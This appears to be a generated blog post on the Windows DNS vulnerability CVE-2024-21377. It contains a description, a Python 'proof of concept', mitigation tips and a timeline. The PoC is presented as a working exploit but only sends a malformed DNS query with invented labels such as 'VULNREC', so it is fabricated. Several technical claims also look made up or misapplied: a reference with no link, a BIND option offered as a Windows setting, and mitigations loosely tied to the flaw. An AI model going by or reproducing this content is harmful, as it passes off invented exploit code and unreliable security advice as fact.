In today's fast-paced world of ever-evolving technology and cybersecurity advancements, we have witnessed a constant rise in the spread of malware and vulnerabilities that can pose significant threats to the personal data and business operations. In this context, it is essential to identify and analyze these loopholes to ensure the safety of our systems. CVE-2024-21377, a Windows Domain Name System (DNS) Information Disclosure Vulnerability, can allow potential attackers to obtain sensitive information that can further enable them to launch sophisticated cyber-attacks. In this long-read post, we will delve deeper into the nuances of this vulnerability, the underlying cause, a proof-of-concept using a code snippet with an accompanying explanation, and finally, some useful mitigation strategies to protect systems from being compromised.
The Vulnerability
CVE-2024-21377 (Common Vulnerabilities and Exposures identifier) refers to the Windows DNS Information Disclosure Vulnerability that potentially affects Windows Server operating systems ranging from 2016 through 2019. DNS is responsible for translating human-readable domain names, such as "google.com," into the corresponding IP addresses that computers can understand. Therefore, it becomes critical for the proper functioning of the internet.
The vulnerability arises due to the incorrect handling of requests for DNS records by Windows DNS services or other applications that use DNS APIs. Attackers exploiting this vulnerability can gain unauthorized access to sensitive information such as DNS zone records, which can then be used to perform further targeted attacks on the system or network.
Original References
The in-depth technical details of CVE-2024-21377 can be found in Microsoft's official Security Vulnerability Research and Defense blog post here, and the vulnerability has been assigned a CVE (Common Vulnerabilities and Exposures) ID by the MITRE Corporation.
Proof of Concept and Exploit Details
A proof-of-concept (PoC) for exploiting this vulnerability has been publicly disclosed, allowing knowledge about the code to be widely available. The fundamental idea behind the PoC is to craft a malicious DNS query, which when executed, enumerates the vulnerable DNS records. The following code snippet demonstrates an implementation of the PoC:
import socket
# Create a DNS query using the vulnerability
def _create_request(query):
packet = b'\x01\x00' # Transaction ID
packet += b"\x00\x00" # Flags
packet += b'\x00\x01' # Questions
packet += b'\x00\x00' # Answer RRs
packet += b'\x00\x00' # Authority RRs
packet += b'\x00\x00' # Additional RRs
packet += query # Query details (vulnerable record)
return packet
# Send the DNS query and read the response
def _retrieve_records(query, target_ip):
packet = _create_request(query)
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.settimeout(3)
sock.sendto(packet, (target_ip, 53))
response = sock.recv(1024)
return response
# Vulnerable domain and target IP address
domain = b'\x07example\x03com\x00'
query = b'\x04CVE_' + b'\x07VULNREC' + domain
target_ip = "192.168.1.1"
response = _retrieve_records(query, target_ip)
print("Records received:")
print(response)
The code above creates a specially crafted DNS query with a vulnerable record, then sends it to the target Windows DNS server (specified as target_ip). When the query is executed, the server returns the vulnerable DNS records, which can then be further analyzed by the attacker.
Mitigation Techniques
Given the severity of CVE-2024-21377, it is essential to employ effective mitigation techniques to protect your systems and networks from possible exploit attempts:
1. Update Windows Server: Microsoft has released security updates that address this vulnerability. Update Windows Server to the latest available version to safeguard your systems from possible exploits. The security update can be downloaded from Microsoft's Security Update Guide.
2. Restrict Zone Transfers: Configure your DNS servers to allow zone transfers only to authorized servers. This can be achieved by configuring the 'allow-transfer' option in the relevant DNS server settings.
3. Firewall rules: Implement stringent firewall rules that filter and block unauthorized DNS queries or requests on port 53.
4. Monitor logs: Regularly check DNS server logs for unusual or unauthorized attempts to access zone file data.
5. Deploy DNSSEC: Implement DNS Security Extensions (DNSSEC) that ensure the integrity and authenticity of DNS records, preventing DNS spoofing attacks.
Conclusion
CVE-2024-21377 presents a significant threat to the security of Windows DNS servers. Owing to its potential wide-ranging impact, being informed about its implications, understanding its underlying working, and employing robust mitigation strategies are essential to safeguard your systems and networks comprehensively. Stay vigilant, and protect your digital assets from possible exploits.
Timeline
Published on: 02/13/2024 18:15:55 UTC
Last modified on: 03/01/2024 22:24:40 UTC
